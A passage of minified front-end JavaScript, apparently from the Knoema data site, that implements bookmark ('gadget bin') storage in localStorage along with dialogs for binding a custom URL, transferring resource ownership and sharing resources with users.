Modernizr.localstorage?$.parseJSON(localStorage.getItem("Presentation")):null},i.deleteOldGadgetBin=function(){Modernizr.localstorage&&localStorage.removeItem("Presentation")},i.deletePublicUserData=function(){Modernizr.localstorage&&localStorage.removeItem("favorites-public")},i.getAllGadgets=function(){var n=this.getFavoritesData();return _.map(n.content.filter(function(n){return n.detailsParsed&&(n.detailsType==="GadgetWithTimeseries"||n.detailsType==="Gadget"||n.detailsType==="Timeseries")}),function(n){return n.detailsParsed})},i.getStorageId=function(){return"favorites-"+this.userKey},i.getFavoritesData=function(n){var r,t,i,u,f;if(n===void 0&&(n=null),Modernizr.localstorage&&(r=localStorage.getItem(n||this.getStorageId()),r&&(t=JSON.parse(r),!$.isEmptyObject(t)&&t.content))){for(i=0,u=t.content;i<u.length;i++)f=u[i],this.parsePinnedItem(f);return t}return{content:[]}},i.saveFavoritesLocal=function(n){var u,r,f,e,i,o,s;if(Modernizr.localstorage){if(u=!0,n.hash||n.content.length>0||n.hasNew){for(r=0,f=n.content;r<f.length;r++)e=f[r],e.detailsParsed&&delete e.details;if(n.operation){i=this.getFavoritesData();switch(n.operation){case t.Add:for(o in n.content)s=n.content[o],i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0}),i.content.unshift(s);break;case t.Remove:i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0});break;default:throw new TypeError("Invalid operation");}i.hash="";n=i}u=localStorage.trySetItem(this.getStorageId(),JSON.stringify(n))}else localStorage.removeItem(this.getStorageId());return this.updateGadgetBinIcon(),u}},i.getResourceId=function(n){return this.isVisualization(n)&&n.pageId!=="search"&&n.pageId!=="dsviewer"&&n.pageId!=="atlas"?n.pageId:n.dataDescriptor.Dataset||n.dataDescriptor.Datasets[0]},i.isPublicPinnedResource=function(n){var i=this,t;return!this.isPublicUser()||!n?!1:(t=this.getPublicUserData(),_.findIndex(t.content,function(t){return t.resourceId===n&&i.isResource(t)})>=0)},i.pinResource=function(t,i){var r=this;return this.isPublicUser()?n.Utils.postJson("/resource/FavoritesInfo",{id:t},function(n){r.addFavorites(n);$.isFunction(i)&&i()}):this.sendRequestAndUpdate("/resource/PinFavorite",null,{id:t},function(n){if(r.oldRepository){var u=r.findSameItem(n.content,{resourceId:t,gadgetId:null});u>=0&&r.addFavorites(n.content[u]);$.isFunction(i)&&i();return}n.hasNew=!0;r.updateLocalFavorites(n);$.isFunction(i)&&i()},"POST")},i.unpinResource=function(n,t){var i=this;return this.isPublicUser()?(this.removeFavorites({resourceId:n}),$.isFunction(t)&&t(),$.Deferred().resolve().promise()):this.sendRequestAndUpdate("/resource/UnpinFavorite",null,{id:n},function(r){if(i.oldRepository){i.removeFavorites({resourceId:n});$.isFunction(t)&&t();return}i.updateLocalFavorites(r);$.isFunction(t)&&t()},"POST")},i.findSameItem=function(n,t){for(var r,i=0;i<n.length;i++)if(r=n[i],r.resourceId===t.resourceId&&r.gadgetId===t.gadgetId)return i;return-1},i.addFavorites=function(t){var u=this,i=this.getFavoritesData(),r=i.content,f=this.findSameItem(r,t),e=!1,o;return(f>=0&&(n.Utils.isEqual(r[f],t)?e=!0:r.splice(f,1)),t.detailsType&&!t.type&&(t.type=t.detailsType==="Gadget"?"Page":"Dataset"),!e)?(r.unshift(t),i.content=r,this.$gadgetsContainer.length===0&&(i.hasNew=!0),delete i.hash,o=this.saveFavoritesLocal(i),!t.owner&&this.isPublicUser()&&n.Utils.postJson("/resource/FavoritesInfo",{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.parsePinnedItem(n);u.addFavorites(n)}),this.isPublicUser()||this.sendRequestAndUpdate("/resource/PinFavorite",i,{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.updateLocalFavorites(n)},"POST"),o):!0},i.getGadgetType=function(n){return this.isGadgetWithTimeseries(n)?"GadgetWithTimeseries":this.isVisualization(n)?"Gadget":"Timeseries"},i.addGadget=function(t){var r={resourceId:this.getResourceId(t),gadgetId:t.gadgetId,details:JSON.stringify(t),detailsParsed:t,detailsType:this.getGadgetType(t)},u=this.addFavorites(r);u||$(n.Utils.buildHTML("div",$.R("~/Js/Shared/gadgetbin.js","There is not enough space to store a gadget in Bookmarks."),{"class":"warning-dlg",title:$.R("~/Js/Shared/gadgetbin.js","Warning")})).knDialog({resizable:!1,modal:!0,width:410,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Clear Gadgets"),click:function(){for(var u,f,e,o=i.getFavoritesData(),s=o.content.filter(function(n){return!i.isResource(n)&&(n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries")}),n=0,t=s;n<t.length;n++)u=t[n],i.removeFavorites(u);return localStorage.removeItem("gadgetbin-thumbnails"),f=Object.keys(localStorage),e=i.getStorageId(),f.filter(function(n){return n.indexOf("favorites-")!==-1&&n!==e}).forEach(function(n){localStorage.removeItem(n)}),i.addFavorites(r),$(this).dialog("close"),!1}},"cancel"]})},i.removeFavorites=function(n){var f=this,t=this.getFavoritesData(),i=t.content,r=this.findSameItem(i,n),u;return r>=0&&(u=i[r],i.splice(r,1),t.content=i,delete t.hash,this.saveFavoritesLocal(t),this.isPublicUser()||this.sendRequestAndUpdate("/resource/UnpinFavorite",t,{id:u.resourceId,gadgetId:u.gadgetId},function(n){f.updateLocalFavorites(n)},"POST")),r>=0},i.removeBatchFavorites=function(n){for(var i,f,h=this,t=this.getFavoritesData(),r=t.content,e=[],o=!1,u=0,s=n;u<s.length;u++)i=s[u],f=this.findSameItem(r,i),f>=0&&(r.splice(f,1),e.push({resourceId:i.resourceId,gadgetId:i.gadgetId}),o=!0);o&&(t.content=r,delete t.hash,this.saveFavoritesLocal(t));this.isPublicUser()||this.sendRequestAndUpdate("/resource/unpinBookmarks",t,e,function(n){h.updateLocalFavorites(n)},"POST")},i.removeTimeseriesParts=function(n,t,i){for(var o,u=n.content[t],r=u.detailsParsed,s=function(n){var t=_.findIndex(r.timeseriesList,function(t){return t.gadgetId===n.gadgetId}),i;if(t<0)return"continue";i=r.timeseriesList[t];r.timeseriesList.splice(t,1);h.$gadgetsContainer.find("[data-id="+i.gadgetId+"][data-page-id="+r.pageId+"]").remove()},h=this,f=0,e=i;f<e.length;f++)o=e[f],s(o);r.timeseriesList.length===0?this.removeFavorites(u):this.addFavorites(u)},i.removeGadget=function(n){this.removeFavorites({resourceId:this.getResourceId(n),gadgetId:n.gadgetId})},i.showGadgetAddedPopup=function(t,i,r){var u,e,f,s,o,v,y,h;if($(".tooltip-popup").remove(),r||(r=i?"visualization":"visualization and timeseries have"),r.indexOf(" have")===-1&&(r+=" has"),e=$.tmpl("Tmpl-gadgetbin-popup",{vizSection:i,detailsType:r}),f=t.offset(),n.Utils.aria.callStatus($.R("~/Js/Shared/gadgetbin.js","The "+r+" been added to Bookmarks")),t.parents(".panel-with-buttons-icons").length>0)u=e.appendTo($("#page-actions")),o=f.left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #page-pin").outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o);else if(t.parents("#buttons-container").length>0||t.parents(".buttons-container").length>0)s=t.parents("#buttons-container").length>0?t.parents("#buttons-container"):t.parents(".buttons-container"),s.css("position","relative"),u=e.appendTo(s),o=f.left-s.offset().left+t.outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o),u.css("top",55);else if(t.parents(".gadget-menu-body").length>0){var c="right",l="left",a=10;n.Utils.isRtl()&&(c="left",l="right",a*=-1);v=$("body");y=t.parents(".gadget_actions, #gadget-menu-btn");u=e.appendTo(v);u.position({my:c+" center",at:l+" center",of:y,collision:"none",offset:"-"+a+"px 0"});u.addClass("triangle-right")}else t.parents("#page-header").length>0||t.parents(".search-result-item").length>0||t.parents(".geo-playground").length>0||t.parents(".search-timeseries").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),h=u.find("em, i").outerHeight(),u.css("top",f.top+(h-$("#gadgetbin-popup").outerHeight())/2),u.find("em").css("top",($("#gadgetbin-popup").outerHeight()-h)/2-1),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+35)):t.parents("#action-bar").length>0?(u=e.appendTo($("body")),f=$(".add-to-gb em").offset(),u.addClass("triangle-bottom"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()-12),u.css("left",f.left-$("#gadgetbin-popup").outerWidth()/2+6)):t.parents(".result-title-with-arrow").length>0||t.parents(".dataset-item-actions").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()/2+10),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+30)):(u=e.appendTo(t),u.css("top",t.outerHeight()+2),u.css("right",0),u.addClass("triangle-none"));u&&setTimeout(function(){u.fadeOut(300,function(){u.remove()})},3e3)},i.displayAddingAnimation=function(n,t){var i=n.find("img");i.length===0&&(n.append("<img>"),i=n.find("img"));n.addClass("adding");i.show();i.prop("src","/Img/v6/add-favorities.gif?v=1");setTimeout(function(){i.prop("src",null);i.hide();n.removeClass("adding");$.isFunction(t)&&t()},0)},i.checkGadgetInGadgetBin=function(n,t,i){var u=n.find(".add-to-gadgetbin"),r=this.getFavoritesData();r&&r.content.length&&u.toggleClass("added",Boolean(_.find(r.content,function(n){return n.gadgetId===t&&n.detailsParsed.pageId===i})))},i.checkResourceInGadgetBin=function(n,t){var r=n.find(".add-to-gadgetbin"),i=this.getFavoritesData();i&&i.content.length&&r.toggleClass("added",Boolean(_.find(i.content,function(n){return n.resourceId===t})))},i.findInFavorites=function(n,t){var i=this.getFavoritesData(),r=this.findSameItem(i.content,{resourceId:n,gadgetId:t});return r>=0?i.content[r]:null},i.getThumbnail=function(n,t){var i=Modernizr.localstorage?$.parseJSON(localStorage.getItem("gadgetbin-thumbnails")):null;return i?i[n+"-"+t]:null},i.setThumbnail=function(n,t,i){var r=$.parseJSON(localStorage.getItem("gadgetbin-thumbnails"))||{};i?r[n+"-"+t]=i:delete r[n+"-"+t];$.isEmptyObject(r)?localStorage.removeItem("gadgetbin-thumbnails"):localStorage.setItem("gadgetbin-thumbnails",JSON.stringify(r))},i.$gadgetsContainer=$("#bookmarks__container"),i.gadgetHosts={},i}();n.GadgetBin=i}(Knoema||(Knoema={}));$("a#page-bind").click(function(){var n,t;return n&&clearInterval(n),t=$("div#bind-dialog").knDialog({resizable:!0,modal:!0,width:420,minWidth:360,minHeight:310,buttons:[{text:"Apply",click:function(){var t=$(this),i=t.find("form");$("div#bind-dialog").trigger("checkUrl",[function(r){r&&$.post(i.attr("action"),i.serialize(),function(i){if(i=="wrong-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}if(i=="not-allowed-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-cant-be-used").show();return}if(i=="unavailable-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-unavailable").show();return}n&&clearInterval(n);$("div#bind-dialog div.form input#url-old-value").val("");t.dialog("close")})}])}},{text:"Cancel","class":"cancel-button",click:function(){$("div#bind-dialog div.form input#url-old-value").val("");$(this).dialog("close")}}],resize:function(){$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4)}}),$("div#page-body").busy($.get($(this).attr("href")+"?__rnd="+Math.random(),function(i){t.html(i);$("div#bind-dialog div.form input#url-old-value").val($("div#bind-dialog div.form input#Url").val());$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4);n=setInterval(function(){$("div#bind-dialog").trigger("checkUrl")},1e3)})),!1});$("body").on("keydown","div#bind-dialog div.form input#Url",function(n){if(n.keyCode===13)return!1});$("body").on("postCheck","div#bind-dialog",function(n,t,i){if(t=="")return($("div#bind-dialog div.form .warnings span").hide(),i)?i(!0):void 0;$.post("/resource/checkbindurl",{url:t,__rnd:Math.random()},function(n){var t=n&&!0;if(t){if(i)return i(t);$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-available").show()}else $("div#bind-dialog div.form .warnings span").hide(),$("div#bind-dialog div.form span#url-unavailable").show()})});$("body").on("checkUrl","div#bind-dialog",function(n,t){var i=$("div#bind-dialog div.form input#Url").val().toLowerCase(),r=$("div#bind-dialog div.form input#url-old-value").val(),u;if(i=$.trim(i),t==undefined){if(i==r)return;$("div#bind-dialog div.form input#url-old-value").val(i)}if(i!=""&&i!=r&&(u=/^((about|dev|help|legal|admin|atlas|market):|([a-z0-9]+[\/\-_]))*[a-z0-9]+$/,!u.test(i))){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}$("div#bind-dialog").trigger("postCheck",[i,t])});(function(n){var t=function(){function t(){}return t.changeOwnerDialog=function(){if(t.fnChangeOwnerDialog)return t.fnChangeOwnerDialog;$("body").on({click:function(){$(this).closest("div.resource-new-owner.user-item").hide().find("div.container").empty().end().parent().find("input#find-new-owner").val("").trigger("focusout").end().find("div.find-new-owner").show();$("div#change-owner-dialog div.resource-new-owner").data("user-key","")}},"div#change-owner-dialog a.back");$("body").on("validateEmails",function(t,i,r,u){var a=u==="share",e=n.Utils.validateEmails(i),f,s,h;if(a){var o="",c=[],l=!0;for(f=0;f<e.length;f++)e[f].valid?o+=e[f].email:(o+='<span class="err">'+e[f].email+"<\/span>",l=!1),f<e.length-1&&(o+=", "),c.push(e[f].email);s=$("div#share-eml div#friends");h=$("div#share-eml div.prompt");l?(s.addClass("empty").text(s.data("title")),h.empty(),r(c)):(s.html(o),h.text($.R("~/Js/Shared/resource.change-owner.js","Some emails above are invalid. Please correct them to proceed.")))}else e.some(function(n){return!n.valid})&&r();return!1});$(document).on({click:function(){var u=$(this),i=u.siblings("div.error-message"),r=u.siblings("#find-new-owner").val(),t;if(r){if(n.Utils.strEquals($.trim(r),$.trim(u.closest("div#change-resource-owner").find("div.resource-old-owner.user-item div.user-item-email").text())))return i.text($.R("~/Js/Shared/resource.change-owner.js","User with email above is current owner.","~/Js/Shared/resource.share.js")).show(),!1;$("body").trigger("validateEmails",[r,function(){i.text($.R("~/Js/Shared/resource.change-owner.js","Email address above is invalid or empty. Please correct it to continue.","~/Js/Shared/resource.share.js")).show()},"change owner"]);i.text()||(t=u.closest("div.resource-new-owner"),t.busy($.ajax({url:n.Utils.apiUrl("/api/1.0/user?email="+$.trim(r)),dataType:"json",success:function(n){n&&(n.email=r,t.data("user-key",n.key),t.find("div.find-new-owner").hide(),t.find("div.container").append($.tmpl("Tmpl-change-resource-owner-user",n)),t.find("div.resource-new-owner").show())},error:function(n){return n.status===404?i.text($.R("~/Js/Shared/resource.change-owner.js","User with such email is not found.","~/Js/Shared/resource.share.js")).show():i.text(n.statusText).show(),$("div.loading","#change-owner-dialog").remove(),!1},suppressAjaxError:!0})))}return!1}},"div#change-owner-dialog input#find-new-owner + button");return t.fnChangeOwnerDialog=function(){var t=$.tmpl("Tmpl-change-owner-dialog").appendTo("body").knDialog({resizable:!1,modal:!0,width:620,buttons:[{text:$.R("~/Js/Shared/resource.change-owner.js","OK"),click:function(){var n=$(this),i=n.find("div.resource-new-owner").data("user-key");i?$(t).busy($.ajax({url:"/resource/transferownership",type:"POST",data:{id:$("input#Id").val(),userKey:i},dataType:"json",success:function(){n.dialog("close");location.reload()},error:function(t){return t.status===400&&(n.find("div.error-message").text(t.statusText).show(),n.find("div.loading").remove(),n.find("a.back").click()),!1},suppressAjaxError:!0})):n.dialog("close")}},"cancel"]});$("div#page-body").busy($.ajax({url:n.Utils.apiUrl("/api/1.0/resource/"+$("input#Id").val()),dataType:"json",success:function(n){t.empty();$.tmpl("Tmpl-change-resource-owner",{oldOwner:n.owner}).find("button").button().end().appendTo(t);$("div#change-owner-dialog").dialog("option","position","center").find("div.error-message").hide();"placeholder"in document.createElement("input")||$.defaultText({context:"#change-resource-owner"})}}));t.on("keydown",function(n){if(n.keyCode===13)return $(n.currentTarget).find("input#find-new-owner").trigger("focusout"),$("div#change-owner-dialog input#find-new-owner + button").click(),!1});return!1},t.fnChangeOwnerDialog},t.fnChangeOwnerDialog=null,t}();n.Dialogs=t})(Knoema||(Knoema={}));levelAccess=levelAccess;sendNotification=sendNotification,function(){function v(n){var r=n.data("key"),u=i.filter(function(n){return n.Key===r}),t=null;u.length>0?(t=u[0],t.Level=n.find("span.active").data("level")):(t={Id:n.data("id"),Key:r,Level:n.find("span.active").data("level"),Provider:n.data("provider"),Name:n.find("b.name").text()},i.push(t))}function h(){var t=$("#sharing-dialog"),r=Knoema.Utils.buildUrl("/resource/ShareViaUserList",{id:$("input#Id").val(),filter:$(".filter-textarea.user-filter input").val()}),n=t.find("#reg-users");n.busy(Knoema.Utils.loadView(r,n,function(){var u=$("div#share-userlist ul"),n,t,r;for(n in i)t=i[n],r=u.find("li[data-key="+t.Key+"]"),r.addClass("selected")}))}function y(n,t){var u=n[0],i=n[1],f=$(u+" input[name=access-level-select]:checked").val(),r=$.tmpl(i.name,t,{provider:i.provider});r.find("span[data-level='"+f+"']").addClass("active");r.appendTo($("div#fb-granted-people ul"));c()}function f(){var n=function(){$("#back-button").click()};switch(u){case"share-community":case"share-eml":p(n);break;case"share-userlist":w(n)}}function c(){var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),note:r.data("note"),name:r.find("b.name").text(),registered:r.hasClass("registered-user")})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}function p(n){var t,i,r;return $("div#share-eml div#friends").hasClass("empty")?!1:(t={},t.name="Tmpl-share-resource-people-item",t.provider="internal",i=$("div#share-eml div#friends").text(),r=$("div#share-eml #note").val(),$("body").trigger("validateEmails",[i,function(i){for(var f=[],o=$("div#fb-granted-people ul"),e=!1,u=0;u<i.length;u++)o.find("li[data-id='"+i[u]+"']").length==0&&(f.push({Id:i[u],Note:r}),e=!0);e&&$("div.form div.collapsing").show();y(["div#share-eml",t],f);n()},"share"]),!1)}function w(n){var u,f,e,o,t,r;if(i.length===0)return!1;u=[];f=!1;$("div#fb-granted-people ul li").each(function(n,t){u.push($(t).data("key"))});e=$("div#share-userlist #note").val();for(o in i)(t=i[o],$.inArray(t.Key,u)>-1)||(t.Note=e,r=$.tmpl("Tmpl-share-resource-people-item",t,{provider:t.Provider.toLowerCase()}),r.find("span[data-level='"+t.Level+"']").addClass("active"),r.addClass("registered-user"),r.appendTo($("div#fb-granted-people ul")),f=!0);return $("#sharing-dialog").data("populateUserList",!1),f&&$("div.form div.collapsing").show(),c(),n(),!1}function l(n){t=n;$("#share-userlist div.notification input[type='checkbox']").prop("checked",t);$("div#share-eml div.notification input[type='checkbox']").prop("checked",t);t?($("#share-eml #note").show(),$("#share-userlist #note").show()):($("#share-eml #note").hide(),$("#share-userlist #note").hide())}var e="Friends",u="",t=!1,i=[],o=$("#page-sharing"),n=o.find(".dropdown-box"),r=o.find(".sharing-status"),s,a;o.dropdown({align:"end",hideAfterClickSelector:"button"});n.find(".public").click(function(){var t=$(this);$.post(n.data("href"),{IsPublic:!0,Id:$("input#Id").val()},function(){n.find(".active").removeClass("active");t.addClass("active");r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private metadata").addClass("public").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Public"));$(document).trigger("setSocialBarEvent",!1);$(document).trigger("resourceSharedWithPublicAccess")})});n.find(".private, .metadata").click(function(){function i(){$.post(n.data("href"),{IsPublic:!1,Id:$("input#Id").val(),MetadataOnly:u},function(i){n.find(".active").removeClass("active");i=="FriendsOnly"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private metadata").addClass("friends").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Friends")),t.addClass("active"),$(document).trigger("resourceSharedWithPublicAccess")):i=="Private"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends metadata").addClass("private").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Private")),t.addClass("active"),$("div#private-dataset-warning-message").remove()):i=="MetadataOnly"&&(r.attr("title",$.R("~/Js/Shared/resource.share.js","Metadata Only")).removeClass("public friends private").addClass("metadata").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Metadata Only")),t.addClass("active"),$("div#private-dataset-warning-message").remove());$(document).trigger("setSocialBarEvent",!0)})}var t=$(this),u=t.hasClass("metadata");$("input[name=ResourceType]").val()=="Dataset"?$.get("/products/professional/sharePrivately",function(n){n?i():(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Share Resource","Resource Id":$("input#Id").val(),"Resource Title":$("input#Title").val()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(Knoema.Utils.buildUrl(location.pathname+location.search,{action:"privatedataset"}))},!0))}):i()});n.find(".sh-options").click(function(){var f,o,u;return EventTracker.track("Share Dialog"),i=[],f=$("#sharing-dialog, #sharing-dialog-template"),f.attr("id","sharing-dialog-template"),o=f.clone(),o.attr("id","sharing-dialog"),o.insertAfter(f),$("#sharing-dialog").data("populateUserList",!0),e="",t=!0,$("div.sharing-div").hide(),u=$("div#sharing-dialog").knDialog({resizable:!1,modal:!0,width:620,buttons:[{id:"add-users-button",text:$.R("~/Js/Shared/resource.share.js","Add"),"class":"right-button hide",click:function(){}},{id:"back-button",text:$.R("~/Js/Shared/resource.share.js","Back"),"class":"cancel-button right-button hide",click:function(){return $("div#share-userlist ul li.selected").length!=0&&$("#sharing-dialog").data("populateUserList",!1),$("#share-community .filter").val(""),$("div#share-community li").show(),$("#add-users-button").addClass("hide"),$("#back-button").addClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),$("html").prop("dir")=="rtl"?$("div#slider").animate({right:"0"},500,"swing"):$("div#slider").animate({left:"0"},500,"swing"),!1}},{id:"apply-share-settings",text:$.R("~/Js/Shared/resource.share.js","Apply"),"class":"right-button",click:function(){var f=$(this),i;$("#sharing-dialog").data("populateUserList",!0);t=!1;i=u.find("form");$("div#sharing-dialog").trigger("applyUnsavedChanges",function(){$("#apply-share-settings").spinbutton("start",$.R("~/Js/Shared/resource.share.js","Applying"));$.post(i.attr("action"),i.serialize(),function(t){f.dialog("close");var u=Boolean(i.find("#Shares").val()),e={"Share to People":u,"Share to Communities":Boolean(i.find("#SharesCommunities").val())};u&&(e.Notify=i.find("#SendEmailNotification").prop("checked"));EventTracker.track("Share",e);$("div#private-dataset-warning-message").remove();switch(t){case"Public":r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private");$(document).trigger("resourceSharedWithPublicAccess");break;case"FriendsOnly":r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private").addClass("friends");n.find(".private").removeClass("active");$(document).trigger("resourceSharedWithPublicAccess");break;case"Private":r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends").addClass("private");n.find(".active").removeClass("active");n.find(".private").addClass("active")}gaTracker.Share($("input#Title").val(),t,$("input#Id").val())})})}},{id:"cancel-button",text:$.R("~/Js/Shared/resource.share.js","Cancel"),"class":"cancel-button right-button",click:function(){$("#sharing-dialog").data("populateUserList",!0);t=!1;$(this).dialog("close")}}]}),u.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("div#page-body").busy($.get(n.data("href")+"?id="+$("input#Id").val()+"&rnd="+Math.random().toString(),function(n){u.html("");var t=$(n);t.find("div.collapsing li.friend").length==0&&t.find("div.collapsing").hide();t.appendTo(u);$(document).trigger("forShareWindowSocialBarEvent",t);$("div#sharing-dialog").dialog("option","position","center")})),!1});n.find(".change-owner").click(Knoema.Dialogs.changeOwnerDialog());$("body").on("keyup","div#share-userlist .filter-textarea input",function(n){if(n.keyCode===13)return!1;typeof s=="number"&&window.clearTimeout(s);var t=$(n.target||n.srcElement).val();t=Knoema.Utils.strTrim(t);s=window.setTimeout(function(){h()},500)});$("body").bind("removeAccessKeyFromSharingOptionsEvent",function(n){$(n.target).closest("div.access-link-share-opts").hide().closest("#first-frame").find("div#fb-granted-people").removeClass("access-link").end().find("p.invite.corr").removeClass("access-link").end().closest("div.form").data("is-access-link-removed","true");$("div#kn-social-bar").data("url-private-link","")});$(document).on({click:function(){return $(document).trigger("removeAccessKeyForShareWindowSocialBarEvent",this),!1}},"div.access-link-share-opts a.remove-link");$("body").delegate("div#sharing-dialog","applyUnsavedChanges",function(n,t){if($("div#share-eml div#friends").hasClass("empty")==!1&&(f(),$("div#share-eml div#friends span.err").length==1))return $("div#share-user-list").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}),!1;$("div#share-userlist ul li").hasClass("selected")&&f();var i=$("div.sharing-div:visible div#friends ul li input:checkbox:checked").closest("li");i.length>0&&$("div#sharing-dialog").busy({then:function(){f()}});t()});$("body").on("click","div#fb-granted-people ul li span",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span").removeClass("active");$(this).addClass("active");var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),name:r.find("b.name").text()})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}});$(document).on("click","div#share-userlist ul li span",function(){var n=$(this),t=n.closest("li");return t.addClass("selected"),n.hasClass("active")||(t.find("span").removeClass("active"),n.addClass("active")),v(t),!1});$("#sharing-dialog").bind("populateUserList",function(n){h();n.stopPropagation()});$("body").on("click","div#sharing-dialog p a.selector",function(){var n="",t=$(this);return t.hasClass("eml")&&(n="share-eml"),t.hasClass("cm")&&(n="share-community",$.defaultText()),t.hasClass("userlist")&&(n="share-userlist",t.trigger("populateUserList")),$("div#share-eml #note").val(""),$("div#share-userlist #note").val(""),$("#add-users-button").removeClass("hide"),$("#back-button").removeClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),l(!0),$("div#second-frame div.sharing-div").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}),!1});$("body").on("click","#add-users-button",f);$(document).on("click","div#share-userlist ul li",function(){var n=$(this);n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")});$("body").on("click","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty());this.id=="find-new-owner"&&n.siblings("div.error-message").empty().hide()});$("body").on("focusout","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text().length==0&&(n.text(n.attr("data-title")),n.addClass("empty"))});$(document).on("change","div#security-dialog div.notification input[type='checkbox']",function(){$(this).attr("id")=="SendEmailNotification"&&l(!t)});a="div.sharing-div div.dlg-gadget-customization-tabs ul";$("body").on("click",a+" li",function(){var t=$(this),n;return t.text()!=e&&(t.closest("ul").find("li").removeClass("active"),t.addClass("active"),e=t.text(),n=$(this).closest("div.sharing-div").find("div#friends"),n.slideDown("fast",$.proxy(function(){n.busy($.get($(this).attr("data-href")+"&rnd="+Math.random().toString(),function(t){var r=$(t),i;n.html("");r.appendTo(n);"placeholder"in document.createElement("input")||(i=$("div#sharing-dialog div.form div input#filter, div#security-dialog input#filter"),i.val(i.attr("placeholder")),i.addClass("default"))}))},this))),!1});if(!("placeholder"in document.createElement("input"))){$("body").on("focus","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);n.val()==n.attr("placeholder")&&(n.removeClass("default"),n.val(""))});$("body").on("blur","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);$.trim(n.val())==""&&(n.addClass("default"),n.val(n.attr("placeholder")))})}$("body").on("click","form#share-form a.sp-selector",function(){var i=$(this),n=$("div#security-dialog").knDialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/Shared/resource.share.js","Add"),click:function(){if($("div#share-eml div#friends").hasClass("empty"))return!1;var n=$("div#share-eml div#friends").text(),i=$(this);return $("body").trigger("validateEmails",[n,function(n){for(var u=[],f=i.closest("div").find("input[name=access-level-select]:checked").val(),e=$("div#"+f+" ul"),r=0;r<n.length;r++)e.find("li[data-id='"+n[r]+"']").length==0&&u.push({Id:n[r]});$("div#security-dialog").trigger("sendInvite",[u,"internal",t]);$("div#security-dialog").dialog("close")},"share"]),!1}}]});return 